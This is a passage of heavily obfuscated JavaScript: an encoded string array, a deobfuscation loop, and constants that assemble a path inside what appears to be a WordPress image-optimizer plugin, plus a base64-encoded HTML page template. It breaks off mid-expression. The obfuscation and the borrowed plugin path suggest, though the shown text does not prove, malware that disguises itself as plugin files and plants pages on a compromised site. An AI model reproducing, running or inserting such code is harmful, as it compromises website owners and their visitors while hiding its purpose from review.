AAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h